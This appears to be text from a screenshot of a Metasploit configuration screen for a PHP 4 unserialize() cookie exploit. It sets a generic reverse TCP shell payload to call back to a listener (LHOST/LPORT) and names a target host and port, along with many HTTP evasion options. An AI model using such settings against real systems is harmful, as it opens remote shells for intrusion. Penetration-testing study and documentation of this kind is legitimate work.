 PHP 4 unserialize() ZVAL Reference Counter Overflow (Cookie)
# msf::Assistant
Review your configuration before clicking the apply button
Select your target
Select your payload
Select your options
Confirm settings
Save
HTTP::uri_dir_fake_relative : false
LHOST : 192.168.1.107
URI :
SSL : false
HTTP::method_random_valid : false
HTTP::method_random_case : false
EnableContextEncoding : false
HTTP::pad_get_params : false
HTTP::header_folding : false
ContextInformationFile :
Proxies :
PAYLOAD : generic/shell_reverse_tcp
HTTP::uri_fake_params_start : false
HTTP::uri_fake_end : false
HTTP::uri_full_url : false
LPORT : 4444
COOKIENAME :
HTTP::uri_dir_self_reference : false
HTTP::uri_use_backslashes : false
HTTP::pad_post_params : false
HTTP::method_random_invalid : false
VHOST :
RHOST : 128.111.45.38
TARGET : 0
HTTP::pad_fake_headers : false
RPORT : 80
Cancel
Back
Apply